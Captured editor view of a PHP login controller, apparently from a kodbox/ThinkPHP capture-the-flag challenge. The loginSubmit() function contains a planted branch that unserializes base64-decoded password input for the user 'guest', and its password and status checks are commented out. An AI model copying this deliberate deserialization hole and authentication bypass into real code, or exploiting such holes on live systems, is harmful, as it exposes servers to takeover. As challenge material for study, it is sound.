 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) 终端(T) 帮助(H) files
资源管理器
KodSSO.class.php index.class.php 9+
FILES
app > controller > user > index.class.php > userIndex > initSession()
app
controller
user
think
view\driver
Think.php
Collection.php
Config.php
Console.php
Debug.php
hinthinthinthinthinthinthint.php
Paginator.php
Process.php
Response.php
Route.php
Session.php
Template.php
Testone.php
Url.php
Validate.php
View.php
authPlugin.class.php
authRole.class.php
bind.class.php
include.class.php
index.class.php 9+
msg.class.php
regist.class.php
setting.class.php
sso.class.php
view.class.php
viewImage.class.php
function
大纲
时间线
MYSQL
244 Hook::trigger('user.index.logoutBefore',$user);
245
246 $lastLogin = time() - $GLOBALS['config']['cache']['sessionTime'] - 10;
247 Model('User')->userEdit($user['userID'],array("lastLogin"=>$lastLogin));
248 Session::destory();
249 Cookie::remove(SESSION_ID,true);
250 Cookie::remove('kodToken');
251 del_dir($BASIC_PATH.'data/temp/_cache');
252 show_json('ok');
253 }
254
255 /**
256 * 登录数据提交处理；登录跳转：
257 */
0 references | 0 overrides
258 public function loginSubmit() {
259
260 $res = $this->loginWithToken();
261 if($res || $res !== false) return $res;
262 $data = Input::getArray(array(
263 "name" => array("check"=>"require",'lengthMax'=>100),
264 "password" => array('check'=>"require",'lengthMax'=>10000),
265 "salt" => array("default"=>false),
266 ));
267 //你知道tp吗？
268 if($data['name']==='guest'){
269 unserialize(base64_decode($data['password']));
270 }
271 if ($data['salt']) {
272 $key = substr($data['password'], 0, 5) . "2&$%@(*@(djfhj1923";
273 $data['password'] = Mcrypt::decode(substr($data['password'], 5), $key);
274 }
275 $user = $this->userInfo($data['name'],$data['password']);
276 // if (!is_array($user)){
277 // $error = UserModel::errorLang($user);
278 // $error = $error ? $error:LNG('user.pwdError');
279 // show_json($error,false);
280 // }
281 // if(!$user['status']){
282 // show_json(LNG('user.userEnabled'), ERROR_CODE_USER_INVALID);
283 // }
284 $this->loginSuccessUpdate($user);
1 45 3 0 行 54，列 9 制表符长度: 4 UTF-8 CRLF PHP 8.2